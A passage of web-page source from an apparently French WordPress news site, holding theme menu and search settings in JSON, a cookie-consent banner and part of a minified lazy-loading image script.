excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_66';tdbMenuItem.jqueryObj=jQuery('.tdi_66');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","text_color":"#ffffff","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","tdc_css":"[base64]","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_69';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#ffffff","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"3","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"rgba(255,255,255,0.8)","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTcifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_69');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_95'),blockClass='.tdi_95',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_weather","style_general_icon","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_author_box","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 